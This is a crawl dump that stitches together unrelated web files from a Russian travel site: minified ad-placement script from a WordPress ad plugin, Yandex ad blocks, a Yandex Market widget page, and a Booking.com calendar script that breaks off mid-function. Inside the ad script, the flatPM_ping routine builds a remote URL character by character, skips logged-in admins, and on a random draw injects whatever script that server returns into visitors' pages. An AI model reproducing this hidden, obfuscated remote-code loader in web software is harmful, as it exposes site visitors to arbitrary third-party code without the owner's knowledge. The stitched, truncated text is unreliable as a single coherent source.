class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1170","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-1 -->\n<div id=\"yandex_rtb_R-A-2162824-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-1',\n    blockId: 'R-A-2162824-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"1171","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-2 -->\n<div id=\"yandex_rtb_R-A-2162824-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-2',\n    blockId: 'R-A-2162824-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"1172","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-3 -->\n<div id=\"yandex_rtb_R-A-2162824-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-3',\n    blockId: 'R-A-2162824-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1174","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-4 -->\n<div id=\"yandex_rtb_R-A-2162824-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-4',\n    blockId: 'R-A-2162824-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.RTB R-A-2162824-18 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-18",
		"type": "floorAd"
	})
})
</script>

<!-- Yandex.RTB R-A-2162824-17 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-17",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
</body>
</html>
<!--
Hyper cache file: ee66d6c3fbd06bea84d2e9e76013d6fc
Cache created: 17-01-2026 11:14:24
HCE Version: 1.6.3
Load AVG: 0(5)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 493
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="VgEZ0ARRnLgnFHaLH7AK2w=="></script>

                <script type="text/javascript" nonce="VgEZ0ARRnLgnFHaLH7AK2w==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768739272397\u002F31dc324827158c2b091108b4a8480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: application/javascript
request_url: https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js
body_size: 4504
content:
/*
This contains all the vars for the namespace */
/* Get current date*/
var my_date = new Date();
var b_gg_today = my_date.getDate();
var b_mm_today = my_date.getMonth() + 1;
var b_yy_today = my_date.getFullYear();
var sp = sp || {};
sp.vars = {};
sp.vars.errors = {
    destinationErrorMsg: objectL10n.destinationErrorMsg,
    tooManyDays: objectL10n.tooManyDays,
    dateInThePast: objectL10n.dateInThePast,
    cObeforeCI: objectL10n.cObeforeCI
};
sp.vars.gen = {
    b_todays_date: b_yy_today + '-' + b_mm_today + '-' + b_gg_today
};
booking = {};
booking.env = {};
sp.variables = {
    calendar_nextMonth: objectL10n.nextMonth,
    calendar_prevMonth: objectL10n.calendar_prevMonth,
    calendar_closeCalendar: objectL10n.calendar_closeCalendar,
    calendar_url: '',
    months: [objectL10n.january, objectL10n.february, objectL10n.march,
        objectL10n.april, objectL10n.may, objectL10n.june, objectL10n.july,
        objectL10n.august, objectL10n.september, objectL10n.october, objectL10n.november,
        objectL10n.december
    ],
    days: [objectL10n.mo, objectL10n.tu, objectL10n.we, objectL10n.th, objectL10n
        .fr, objectL10n.sa, objectL10n.su
    ],
    b_is_searchbox: true
};
// TODO: Sort all of the naming out. Once all of the products have been consolidated the name space needs cleaning up to stay consistent.
sp.gen = {
    difference: function(a, b) {
        return Math.abs(a - b);
    },
    id: function(elm) {
        return (elm) ? document.getElementById(elm) : false;
    }
};
// Calender
calendar = new Object();
tr = new Object();
var filaMonth;

function showCalendar(img, cal, dt, frm, m, y, d) {
    var d = document;
    if (d.getElementById) {
        var c = d.getElementById(cal),
            i = d.getElementById(img),
            f = d.getElementById(frm);
        calendar.calfrm = frm;
        calendar.cal = c;
        calendar.caldt = dt;
        calendar.calf = f;
        var my = f[dt + '_month'].value.split("-");
        y = my[0];
        m = my[1];
        d = f[dt + '_day'].value;
        buildCal(y, m, d);
        var l = 0;
        var t = 0;
        aTag = i;
        do {
            aTag = aTag.offsetParent;
            l += aTag.offsetLeft;
            t += aTag.offsetTop;
        } while (aTag.offsetParent && aTag.tagName != 'body');
        var left = i.offsetLeft + l;
        var top = i.offsetTop + t + i.offsetHeight + 2;
        // Adding a class for the check in and check out. 
        jQuery(c).attr('class', "b_popup " + dt);
        if (sp.variables.b_is_ie6) {
            if (sp.variables.b_action === "index") {
                left = i.offsetLeft + 140;
                top = i.offsetTop + 290;
            }
            if (sp.variables.b_action === "hotel") {
                left = i.offsetLeft + 160;
                top = i.offsetTop + 150;
            }
            if (sp.variables.b_action.match(/city|region|landmark|country|place/g)) {
                left = i.offsetLeft + 160;
                top = i.offsetTop + 150;
            }
        }
        if (sp.variables.b_is_searchbox) {
            var bWidth = jQuery("#b_searchboxInc").width(),
                cWidth = jQuery(c).innerWidth(),
                bHeight = jQuery("#b_searchboxInc").height(),
                cHeight = jQuery(c).innerHeight();
            if ((cWidth + left) >= bWidth) {
                left = left - sp.gen.difference((cWidth + left), bWidth);
            }
            var container;
            if (container = document.getElementById('container')) {
                if (container.offsetHeight <= 180) {
                    top = "-35";
                } else {
                    if ((cHeight + top) >= bHeight) {
                        top = top - sp.gen.difference((cHeight + top), bHeight);
                        if ((cWidth + (left + 10)) < bWidth) {
                            left = left + 10;
                        }
                    }
                }
            } else {
                if ((cHeight + top) >= bHeight) {
                    top = top - sp.gen.difference((cHeight + top), bHeight);
                    if ((cWidth + (left + 10)) < bWidth) {
                        left = left + 10;
                    }
                }
            }
        }
        c.style.position = "absolute";
        c.style.left = left + 'px';
        c.style.top = top + 'px';
        c.style.display = "block";
    }
}

function closeCal() {
    calendar.cal.style.display = 'none';
}

function buildCal(y, m, d) {
    var daysInMonth = [31, 0, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
    td = new Date();
    if (!y) {
        y = td.getFullYear();
    }
    if (!m) {
        m = td.getMonth() + 1;
    }
    if (!d) {
        d = td.getDate;
    }
    var frm = calendar.calfrm;
    var dt = calendar.caldt;
    var mDate = new Date(y, m - 1, 1);
    var firstMonthDay = mDate.getDay();
    daysInMonth[1] = (((mDate.getFullYear() % 100 != 0) && (mDate.getFullYear() %
        4 == 0)) || (mDate.getFullYear() % 400 == 0)) ? 29 : 28;
    var today = (y == td.getFullYear() && m == td.getMonth() + 1) ? td.getDate() :
        0;
    var t = '<table class="b_caltable" cellspacing="0"><tr class="b_calHeader">';
    var flm = td.getMonth() + 1;
    var flyr = td.getFullYear();
    for (p = 0; p <= 11; p++) {
        if (flm == m) {
            filaMonth = p;
        }
        flm++;
        if (flm > 12) {
            flm = 1;
            flyr++;
        }
    }
    t += '<td colspan="7">';
    if (filaMonth == 0) {
        t += '<span class="prevMonthDisabled">&nbsp;&lt;&nbsp;</span>';
    } else {
        t += '<a class="changeMonth" href="javascript:prevMonth(' + y + ',' + m +
            ');" title="' + sp.variables.calendar_Month + '">&nbsp;&lt;&nbsp;</a>';
    }
    if (!sp.variables.b_hide_month_dd) {
        t +=
            '&nbsp;<select name="ym" class="selectMonth" onchange="goMonth(this.options[this.selectedIndex].value)">';
        var mn = td.getMonth() + 1;
        var yr = td.getFullYear();
        for (n = 0; n <= 11; n++) {
            t += '<option value="' + mn + '"';
            if (mn == m) {
                t += ' selected="selected"';
            }
            t += '>' + sp.variables.months[mn - 1] + ' ' + yr + '</option>';
            mn++;
            if (mn > 12) {
                mn = 1;
                yr++;
            }
        }
        t += '</select>&nbsp;';
    }
    if (filaMonth == 11) {
        t += '&nbsp;&gt;&nbsp;';
    } else {
        t += '<a class="changeMonth" href="javascript:nextMonth(' + y + ',' + m +
            ');" title="' + sp.variables.calendar_nextMonth + '">&nbsp;&gt;&nbsp;</a>';
    }
    t += '</td></tr>';
    t += '<tr class="b_calDayNames">';
    for (dn = 0; dn < 7; dn++) {
        var cl = '';
        if ((dn % 7 == 5) || (dn % 7 == 6)) {
            cl += ' b_calWeekend';
        }
        t += '<th class="' + cl + '">' + sp.variables.days[dn] + '</th>';
    }
    t += '</tr><tr class="b_calDays">';
    // Make the previous and next months dates appear. 
    if (sp.variables.full_dates) {
        var getPrevMonth = (m - 1) - 1,
            prevMonth = daysInMonth[getPrevMonth],
            newMonth = 1;
    }
    for (i = 1; i <= 42; i++) {
        var x = i - (firstMonthDay + 6) % 7,
            prevM = 0,
            nextM;
        // This out puts the days in the month
        if (x > daysInMonth[m - 1] || x < 1) {
            if (sp.variables.full_dates) {
                prevM = (x < 1) ? 1 : 0;
                nextM = (x > daysInMonth[m - 1]) ? 1 : 0;
            }
            x = (!sp.variables.full_dates) ? '&nbsp;' : (x >= daysInMonth[m - 1]) ?
                newMonth++ : (prevMonth - x);
        }
        var cl = '';
        var href = 0;
        if ((i % 7 == 0) || (i % 7 == 6)) {
            cl += ' b_calWeekend';
        }
        if (x > 0) {
            var xDay = new Date(y, m - 1, x);
            if ((xDay.getFullYear() == y) && (xDay.getMonth() + 1 == m) && (xDay.getDate() ==
                d)) {
                cl += ' b_calSelected';
                href = 1;
            }
            if ((xDay.getFullYear() == td.getFullYear()) && (xDay.getMonth() == td.getMonth()) &&
                (xDay.getDate() == td.getDate())) {
                cl += ' b_calToday';
                href = 1;
            } else {
                if (xDay > td && !prevM || sp.variables.full_dates && nextM && !prevM) {
                    cl += (nextM) ? 'nextMonth b_calFuture' : ' b_calFuture';
                    href = 1;
                } else {
                    if (xDay < td || sp.variables.full_dates && prevM) {
                        cl += ' b_calPast'
                    }
                }
            }
        };
        t += '<td class="' + cl + '">';
        if (href) {
            t += '<a id="' + x + '-' + m + '-' + y +
                '" class="calDateClick" href="javascript:pickDate(' + y + ',' + m + ',' +
                x + ',\'' + dt + '\',\'' + frm + '\');">' + x + '</a>';
        } else {
            t += x;
        }
        t += '</td>';
        if (((i) % 7 == 0) && (i < 36)) {
            t += '</tr><tr class="b_calDays">';
        }
    }
    t +=
        '</tr><tr class="b_calClose"><td colspan="7"><a href="javascript:closeCal();">' +
        sp.variables.calendar_closeCalendar + '</a></td></tr></table>';
    document.getElementById("b_calendarInner").innerHTML = t;
}

function prevMonth(y, m) {
    if (new Date(y, m - 1, 1) < td) {
        return;
    }
    if (m > 1) {
        m--;
    } else {
        m = 12;
        y--;
    };
    buildCal(y, m);
}

function nextMonth(y, m) {
    if (m < 12) {
        m++;
    } else {
        m = 1;
        y++;
    }
    if (y > td.getFullYear() && m >= (td.getMonth() + 1)) {
        return;
    }
    buildCal(y, m);
}

function goMonth(m) {
    var y = td.getFullYear();
    if (m < td.getMonth() + 1) {
        y++;
    }
    buildCal(y, m);
}

function pickDate(y, m, d, dt, frm) {
    // set form values
    var f = calendar.calf,
        dt = calendar.caldt,
        tInput;
    f[dt + '_month'].value = y + "-" + m;
    f[dt + '_day'].value = d;
    if (tInput = document.getElementById(dt + '_input')) {
        tInput.value = d + "/" + m + "/" + y;
    }
    tickCheckBox('b_availcheck');
    if (dt == "b_checkin") {
        checkDateOrder(calendar.calfrm, 'b_checkin_day', 'b_checkin_month',
            'b_checkout_day', 'b_checkout_month');
    }
    closeCal();
}

function checkDateOrder(frm, ci_day, ci_month_year, co_day, co_month_year) {
    var frm = document.getElementById(frm),
        my = frm[ci_month_year].value.split("-"),
        ci = new Date(my[0], my[1] - 1, frm[ci_day].value, 12, 0, 0, 0);
    // create date object from checkout values
    my = frm[co_month_year].value.split("-");
    var co = new Date(my[0], my[1] - 1, frm[co_day].value, 12, 0, 0, 0);
    // if checkin date is at or after checkout date,
    // add a day full of milliseconds, and set the
    // selectbox values for checkout date to new value
    if (ci >= co) {
        co.setTime(ci.getTime() + 1000 * 60 * 60 * 24);
        frm[co_day].value = co.getDate();
        var com = co.getMonth() + 1;
        frm[co_month_year].value = co.getFullYear() + "-" + com;
        var tInput;
        if (tInput = document.getElementById('b_checkout_input')) {
            tInput.value = co.getDate() + "/" + com + "/" + co.getFullYear();
        }
    }
    //updateSelectOptions( ci_day, ci_month_year, co_day, co_month_year );
}

function updateSelectOptions(ci_day, ci_month_year, co_day, co_month_year) {
    var daysInMonth = [31, 0, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31],
        checkInDay = sp.gen.id(ci_day),
        checkInMonth = sp.gen.id(ci_month_year).value.split(/-/),
        checkInOptions = "",
        checkOutDay = sp.gen.id(co_day),
        checkOutMonth = sp.gen.id(co_month_year).value.split(/-/),
        checkOutOptions = "";
    daysInMonth[1] = (new Date(checkInDay[1], 1, 28).getMonth()) ? 28 : 29;
    if (sp.variables.b_is_ie) {
        dim = daysInMonth[checkInMonth[1] - 1];
        checkInOptions = checkInDay.getElementsByType('option');
        var cIOLng = checkInOptions.length;
        for (var i = 0; i <= 31; i++) {
            if (i <= dim) {
                if (dim) {
                    checkInOptions[i].value = i;
                    checkInOptions[i].innerHTML = i;
                } else {}
            } else {
                checkInOptions[i].parentNode.removeChild(checkInOptions[i]);
            }
        }
        dim = daysInMonth[checkOutMonth[1] - 1];
    } else {
        var dim = "";
        // Set check in day number
        checkInDay.innerHTML = "";
        dim = daysInMonth[checkInMonth[1] - 1];
        for (var i = 1; i <= dim; i++) {
            checkInOptions += "<option value='" + i + "'>" + i + "</option>";
        }
        checkInDay.innerHTML = checkInOptions;
        // Set check out day number
        checkOutDay.innerHTML = "";
        dim = daysInMonth[checkOutMonth[1] - 1];
        for (var i = 1; i <= dim; i++) {
            checkOutOptions += "<option value='" + i + "'>" + i + "</option>";
        }
        checkOutDay.innerHTML = checkOutOptions;
    }
}

function tickCheckBox(a) {
        if (document.getElementById(a)) {
            document.getElementById(a).checked = true;
        }
        return true;
    }
    // For the text inputs setting up behaviours. 
    (function(d) {
        var checkIn,
            checkOut,
            validaton = function(e) {
                var keyCodeMap = {
                        48: "0",
                        49: "1",
                        50: "2",
                        51: "3",
                        52: "4",
                        53: "5",
                        54: "6",
                        55: "7",
                        56: "8",
                        57: "9",
                        111: "/",
                        189: "-",
                        46: "delete",
                        37: "left",
                        38: "up",
                        39: "right",
                        40: "down",
                        8: "backspace"
                    },
                    keycode;
                if (window.event) {
                    keycode = window.event.keyCode;
                } else if (e) {
                    keycode = e.which;
                }
                if (keyCodeMap[keycode]) {
                    return true;
                }
                return false;
            },
            updateTextInput = function(e) {
                var elm = e.explicitOriginalTarget.parentNode,
                    splitDates;
                if (!elm.className.match(/changeMonth|selectMonth/)) {
                    if (elm.className === "calDateClick" && elm.href.match(/javascript/)) {
                        splitDates = elm.id.split("-");
                    } else {
                        if (e.currentTarget.value.match(/\//)) {
                            splitDates = e.currentTarget.value.split("/");
                        } else {
                            splitDates = e.currentTarget.value.split("-");
                        }
                    }
                    pickDate(splitDates[2], splitDates[1], splitDates[0], "b_" + e.currentTarget
